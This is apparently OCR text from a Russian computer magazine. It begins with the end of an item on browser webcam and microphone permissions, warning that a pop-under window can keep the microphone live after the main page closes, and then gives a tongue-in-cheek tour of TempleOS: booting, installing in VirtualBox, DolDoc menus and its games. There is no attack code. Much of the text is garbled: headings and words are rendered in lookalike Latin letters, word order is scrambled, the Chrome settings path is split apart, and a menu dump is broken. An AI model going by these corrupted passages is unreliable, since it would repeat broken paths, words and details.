Отдельная проблема - атаки, связанные с реализацией управления доступом к камере в браузерах. Многие сайты предлагают сервисы общения с использованием камеры, поэтому запросы доступа к ней и ее встроенному микрофону всплывают в браузере по десять раз на день. Особенность здесь в том, что на сайте может использоваться скрипт, который открывает pop-under (дополнительное окно в фоне). Этому дочернему окну передаются разрешения родительского. Когда ты закрываешь основную страницу, микрофон остается включенным на фоновой. Из-за этого возможен сценарий, при котором пользователь думает, что закончил разговор, а на деле собеседник (или кто-то еще) продолжает его слышать.

В большинстве браузеров разрешения хранятся постоянно, поэтому при следующем посещении сайта тебя могут видеть и слышать уже без предупреждения. Стоит почаще проверять разрешения доступа к веб-камере и ее микрофону для разных сайтов. В Google Chrome это можно сделать HACTDOEK chrome://settings/contentExceptions#mediaстранице на stream. В старых версиях Firefox аналогичные настройки были на странице about: permissions, а в новых они задаются отдельно для каждого сайта при клике на иконку (i) слева в адресной строке. Подробнее смотри в документации Mozilla. <sup>Вл</sup>



# БОЖЕСТВЕННАЯ ОС

KAK NOCTV46 TEMPLEOS И НЕ ПОПАСТЬ В АД

Здравствуй, брат мой! Сегодня мы с тобой изучим одну из самых интересных операционных систем современности. TempleOS занимает всего 17,5 Мбайт, компилируется на лету, содержит полный текст Библии, поддерживает многоядерные 64-разрядные процессоры и работает в богоугодном разрешении 640 Х 480 в шестнадцати цветах. И это замечательных и необычных черт ЛИШЬ малая часть TempleOS!

Много ли ты видел операционных систем, написанных одним человеком? Такое, пожалуй, было возможно лишь в эпоху зарождения современных компьютеров. Автор TempleOS Терри Дэвис, человек невиданного героизма, не убоялся вернуться к истокам, чтобы подарить миру нечто совершенно потрясающее. Давай же скорей установим TempleOS и ознакомимся с азами этой поистине невиданной операционной системы.

#### А теперь серьезно

Одну из удивительных черт TempleOS ты можешь наблюдать еще на этапе загрузки.



Как видишь, первое, что загружает TempleOS, - это компилятор. Он тут же компилирует всю пользовательскую часть ОС из исходных кодов, написанных на языке HolyC («священный С»).

B Parallels, правда, дальше этих строк загрузка не идет, но в VMware и VirtualBox таких проблем нет. Мы выбрали второй и, как рекомендует разработ-ЧИК, выставили 64-разрядную объем архитектуру процессора  $\mathcal{U}$ памяти 512 Мбайт.

#### *NEPBOE 3HAKOMCTBO C TEMPLEOS*

Сложно передать то чувство благодати, которое снисходит на тебя, когда ты впервые запускаешь TempleOS! И уж точно не передает его этот скромный скриншот. На экране мигают два курсора, в заголовке каждого окна бегущая строка. Праздник, да и только!



Как видишь, экран поделен на две части, и если тебе это напомнило Norton Commander, то не спеши с выводами. Перед тобой полноценный оконный менеджер — ты можешь двигать окна мышью, менять их порядок и размеры и так далее.



Первое, что нужно сделать, - это закрыть окошко с подсказкой, кликнуть в левой части экрана и нажать у, согласившись установить образ системы на диск виртуальной машины. Можно работать и прямо с Live CD, но тогда ты не сможешь сохранять файлы.



Когда установка закончится, выключай виртуалку, отцепляй образ с Live CD и, помолясь, снова включай. Теперь TempleOS установлена на диск **С:**.

Как видишь, все работает очень быстро, несмотря на компиляцию на лету. Все дело в том, что в TempleOS нет многих вещей, которыми перегружены современные системы. В частности, нет большинства драйверов устройств, поддержки сети и защиты памяти. От кого, скажи, пожалуйста, защищать память, если за компьютером сидишь ты один? Все программы здесь работают на уровне ядра — это эффективно и большую часть времени не вызывает никаких проблем.

Чтобы сразу оценить всю мощь и красоту TempleOS, нажми на кнопку Menu, которая мигает в верхней части любого окна.



Как видишь, TempleOS может выводить не только текст, но и графику, анимацию и даже трехмерные модели! Только посмотри на эти вращающиеся танки и фигуры людей на значках. Посмотри на них внимательно. И еще немного. А теперь скажи, может ли твоя операционка выводить 3D в качестве значка приложения? То-то же, не может!

Но прежде чем ты, пораженный внешней красотой TempleOS, перейдешь к изучению приложений и игр, разреши обратить твое внимание на красоту внутреннюю. То великолепие, что ты видишь в меню, - это самый обычный документ TempleOS, который лежит в папке Home и называется Personal-Menu.DD.Z. Ты можешь отредактировать его или создать такой же!

Попробуй нажать Ctrl-T, чтобы посмотреть его текстовое представление.

CTRL.

К,

| ue 03/28 12:55:56 FPS:31 Mem:001629CA00 CPU 2<br>| Memil | Sales | Sales | Sales | Sales | Sales | Sales | Sales | Sales | Sales | Sales | Sales | Sales | Sale

",LM="#include \"::/Apps/X-Caliber/Run\"",BI=9\$ \$SP+PU,"Wenceslas",LM="#include Unfun Games\$FG\$

LM="#include \"::/Demo/Games/Talons\"",BI=12\$ \$SP+PU,"Frankenstein",LM="#includ

t",LM="#include \"::/Apps/ToTheFront/Run\"",BI=15\$ \$SP+PU," Span ",LM="#include

PLE\$Code Scraps\$FG\$

M="#include \"::/Apps/Strut/Run\"",BI=19\$ \$SP+PU,"BigGuns",UM="#include \"::/Dem

RPLE\$Nongames\$FG\$

Расширение DD означает, что этот файл — документ в формате DolDoc. Это язык разметки гипертекстовых документов, что-то среднее между RTF и HTML. Строки, обернутые в знаки \$, содержат шорт-теги и параметры к ним. Таким образом, в текст можно вставить картинку, макрос, ссылку на другой документ, страницу из справки, стих Священного Писания, текстовый или исполняемый файл, 3D-модель или даже мелодию. DolDoc поддерживает и интерактивные элементы вроде кнопок, чекбоксов и древовидных структур.

Вот еще один занятный факт. Второе расширение (Z) означает, что файл заархивирован. TempleOS при их открытии автоматически разархивирует данные, а при сохранении сжимает обратно.

#### ИГРЫ

К формату DolDoc мы вернемся чуть позже, а пока — небольшая передышка на игры. Терри Дэвис, как честный и скромный человек, заранее разделил их на две группы: веселые (Fun Games) и невеселые (Unfun Games). Сравни с любым дистрибутивом Linux, где никто не предупреждает, что из двадцати игр на что-то годится только Pingus и с натяжкой - Tux Racer.

К сожалению, предусмотрительность Дэвиса не спасает, и даже игры из раздела Fun придутся по душе лишь самым неприхотливым.

Первой мы запустили гонку Varoom, где не смогли удачно проехать ни одного круга.



изучили баскетбольный симулятор КеерАwау, в котором люди Затем без голов неторопливо ходят за мячиком. Иногда удается подобрать мяч и бросить его другому игроку, но радости в этом не много.



Нам не понравилась и стратегия ToTheFront: зеленое поле, на котором мигают загадочные символы. Попытки постичь их смысл и правила игры мы посчитали пустой тратой времени.

